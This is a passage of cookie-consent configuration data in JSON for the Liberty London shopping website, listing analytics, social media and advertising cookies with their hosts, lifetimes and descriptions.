","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Cookiedwac_XXXXX,Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"88fa0e61-4f44-44e3-bd94-a702de8e424f","Name":"libertyherocookie","Host":"libertylondon.com","IsSession":false,"Length":"10","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cca9392d-534e-4178-b842-fc05817f0d4a","Name":"NIE","Host":"libertylondon.com","IsSession":false,"Length":"200","description":" a Google user cookie that has a unique ID for Google to remember preferences such as language - set by cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.typeform.com","DisplayName":"api.typeform.com","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935895-564f-7d7c-90ba-16a397fd7250","Name":"AWSALBTG","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"01935895-564f-737d-9524-81ab06fa6e60","Name":"AWSALBTGCORS","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"59E8340E-E959-4F1C-9427-D77352361B69","CustomGroupId":"C0003","GroupId":"38e259ce-8f39-4770-94ac-b07a25968718","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupDescriptionOTT":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupNameMobile":"Analytics Cookies","GroupNameOTT":"Analytics Cookies","GroupName":"Analytics Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"04816ab3-528d-400b-9630-0aedcd22858c","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3e7778dd-0c5b-4070-bb5d-0ee4ed9003d5","Name":"akavpau_ppsd","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"897dbe1c-2728-4723-87a3-1651e7ce2af2","Name":"actualOptanonConsent ","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"a cookie related to TreePipe's cookie consent script that is made to record when the user has consented to the policy - purpose of cookie is to track saved preferences","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0c342154-07c4-40b8-9e91-1e52499e9e25","Name":"_mkto_trk","Host":"bazaarvoice.com","IsSession":false,"Length":"730","description":"This tracking cookie allows a website to link visitor behaviour to the recipient of an email marketing campaign, to measure campaign effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3d1fbca4-ea8d-415b-b0a5-1f4c1e50de35","Name":"rmStore","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"The rmStore cookie is associated with Rakuten Advertising and is used to hold configuration for conversion code and store affiliate and search click IDs on the client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiermStore","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc615758-2cab-4399-a07d-1f66f4135900","Name":"rmuc","Host":"paypal.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"f39a5302-e945-4ab3-bc03-1fd67e6516bf","Name":"_ga","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a0295509-6454-4775-88c7-20ad14b47c4e","Name":"OTZ","Host":"www.google.com","IsSession":false,"Length":"30","description":"The \"OTZ\" cookie is used by Google analytics to track website traffic information","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"137dccd7-ca35-47be-8c14-214674263f8d","Name":"nsid","Host":"paypal.com","IsSession":true,"Length":"0","description":"Session id for paypal","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"709b2aa6-e95d-485a-9ea6-29c4045ab1c3","Name":"_gat","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"b95cb14f-29c9-4cd9-ac1d-344f6680585e","Name":"BVBRANDSID","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user browsing session for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"63999dcc-4047-4a70-9871-38c89a2d7efa","Name":"cquid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9aef905-becf-434c-a936-3b3dbd9d226f","Name":"_ga_xxxxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"75b4e1ea-6e5c-4ff0-8c2f-496b6bf65028","Name":"mf_XXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"275f606f-1b4c-470b-b88e-4abbb2867c33","Name":"ZD-suid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0195c057-0a34-7c26-8e36-5055ddc5f2f7","Name":"_uetvid","Host":"www.libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdd9bce2-0334-447a-9d79-6057aff992b6","Name":"_gali","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Another Google Analytics Cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d98c6cb-bab0-44bc-a297-621ff3baefed","Name":"website_engagement","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d60f4e40-9546-494d-ba6d-691f777b1fb8","Name":"cookie-id","Host":"www.libertylondon.com","IsSession":false,"Length":"59","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1236fc14-a18e-4385-8891-77b91f7d8425","Name":"GE_CSDK_CB","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f1fc7a7d-d564-4145-88a1-7db3d86fdb3c","Name":"ui_experience","Host":"paypal.com","IsSession":false,"Length":"660","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4c2914c-6dd1-4209-8ba9-887fce7abef2","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a035b600-2179-4639-83d0-8d661e2fcf40","Name":"BVBRANDID","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"5de29cd3-686d-4e08-8e6a-94ae46146d40","Name":"cookie_check","Host":"paypal.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ec2daae3-18c7-4256-ac99-a5f135727f4a","Name":"X-PP-L7","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"990c4b1e-ed10-4b6d-9dbc-b05485b46348","Name":"cq.recoUUID","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83594266-9c08-4618-b8f0-b2365ce457f9","Name":"fs_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"365","description":"Fullstory cookie for Analytics purpose","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a09dd29b-2539-4fff-b1bc-b70cd81cb82b","Name":"GE_C_HCOUNT","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"004faf38-cfc8-4c18-861d-b8e5dc17e174","Name":"fn_dt","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c06481bf-4f5f-406b-9bbc-bdc625616888","Name":"cookie_prefs","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"42f4d256-12c7-4344-b239-c15ff7ad873d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"3","description":"This cookie is generally provided by PayPal and supports payment services in the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01965eeb-2c87-79e0-b01b-df72d5b67429","Name":"_zdshared_user_session_analytics","Host":"support.libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"547ed60c-a78f-4539-be51-e25c937f0184","Name":"ZD-buid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58972ea5-bf82-4b05-b7ac-e4e37b4ab9c7","Name":"bv_metrics","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used for performance diagnostic events for less than 1/1000th of users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiebv_metrics","DurationType":1,"category":null,"isThirdParty":false},{"id":"7170949a-7e71-4f10-a311-ea5717c1f1ca","Name":"_gclxxxx","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"b14324c5-318a-40e3-957b-eb4d88212c96","Name":"login_email","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"e30c90ce-a6e5-4a25-99bf-ef482bfd06bd","Name":"1P_JAR","Host":".google.com","IsSession":false,"Length":"30","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"hit.uptrendsdata.com","DisplayName":"hit.uptrendsdata.com","HostId":"H104","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0196d478-2de1-735c-97bc-669e62a1545f","Name":"x-ms-routing-name","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d478-2dd6-7862-a4f5-fceeb298455e","Name":"TiPMix","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn.jsdelivr.net","DisplayName":"cdn.jsdelivr.net","HostId":"H105","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b7d-277b-76fd-b68a-d7bf8da7958c","Name":"_ALGOLIA","Host":"cdn.jsdelivr.net","IsSession":false,"Length":"179","description":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","thirdPartyDescription":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","patternKey":null,"thirdPartyKey":"Cookie|cdn.jsdelivr.net","firstPartyKey":"Cookie_ALGOLIA","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"optimizely.com","DisplayName":"optimizely.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"947faa95-f3dc-40c5-9a19-1e7008060477","Name":"marketo_utm_source","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2054580c-f52b-4ac8-b345-1e955a6738f7","Name":"marketo_utm_medium","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b72-b4c2-7da1-ba61-24911723134d","Name":"tfa_tra_src","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bc-7963-a8ea-73f8518b355f","Name":"ms_uid","Host":"commerceops.tryzens-analytics.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8be86636-2531-4741-bad3-747f990a0192","Name":"ajs_anonymous_id","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B059D050-41CD-4D8D-87C5-DB2EDA540A00","CustomGroupId":"C0002","GroupId":"a4caac37-66c3-4b79-8abe-366073e12f30","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"C0004","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"BEBBDF74-CC9A-42BA-A145-4CB85214F01E","CustomGroupId":"C0005","GroupId":"fa59da34-5e02-4d20-a3a7-d36360110951","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"5bbdb83b-8c8d-4a22-9f6e-01473863f3a0","Name":"source_medium","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c8e9-77e8-7e57-b19f-0775250bb374","Name":"_uetsid","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bd-7309-8532-08b9f3c7a197","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d9b9205-da5d-4590-8e81-187b56e5df79","Name":"SSID","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c0850873-0ec5-45c0-a9e2-19188ff8c329","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"2700","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"9a56d7fc-2cf0-4098-a11b-2a7682155c9a","Name":"__ibxl","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Set to prevent multiple \"bx_lookup\" requests\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6c0eaab3-461e-4916-94e2-2e2797e08b15","Name":"ZD-currentTime","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"34118a40-9e24-4f6f-8715-33b2f4dc8bce","Name":"__ibxcr","Host":".bounceexchange.com","IsSession":false,"Length":"1","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"52f159b0-272c-4d5e-8caf-3bdaa1180bf0","Name":"__ibxu","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"01948f02-123b-7979-9135-3da35979937f","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"720e9502-3f5a-4d62-a6d8-42970feae7d3","Name":"V1v4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This is the main Sub2 cookie that allows all Sub2 services to operate. It allows the Sub2 applications to function for the client site you are interacting with and registers the URL's of the client website that you are visiting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"956e9147-551d-4973-ab76-5a4c97707b9d","Name":"_mibhv","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"048cbc1d-eb7f-4eef-8211-649a1b2ed3d8","Name":"NID","Host":"google.com","IsSession":false,"Length":"210","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"48788ea9-1fa2-4285-b178-663e4a077492","Name":"ANID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"418369e1-2b00-41bc-a740-6644b0f3889d","Name":"DNT","Host":"exelator.com","IsSession":false,"Length":"30","description":"Used for Advertising by Exelate","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"477478f6-2f90-498f-a1ef-6f67f297d2aa","Name":"dwsourcecode_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"Demandware: Stores the source code for campaign and affiliate tracking. You set the lifespan of this cookie for each source code in Business Manager. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3146b98c-926b-4714-a7cf-78ce9d307483","Name":"_cs_root-domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"11c17801-07c7-402a-9e0c-7b77e6a7a092","Name":"_gcl_au","Host":"libertylondon.com","IsSession":false,"Length":"90","description":"Used by Google AdSense for experimenting with advertisement efficiency across web sites using their services.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4a55c0e-7299-4e3f-957c-7d431b035364","Name":"__ibxc","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"68b428bc-8b9a-466f-a30e-87d869faf4ba","Name":"_cs_s","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c25b-708c-7bc7-8097-9236fe241b92","Name":"NoCookie","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is set when a user opts out of tracking or indicates that they are under the age of 13 (COPPA requirement). If NoCookie=true on either the client site or Bazaarvoice site, then existing tracking cookies are unset. This value is honored as long as the cookie exists.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieNoCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"fbc6cc5c-600d-4529-bc14-9281e1019bc7","Name":"__Secure-3PSID","Host":"google.com","IsSession":false,"Length":"730","description":"Builds a profile of website visitor interests to show relevant and personalized ads through retargeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"f33b2c7c-a80a-43a6-a091-9591d3fd62d8","Name":"__ibxm","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email 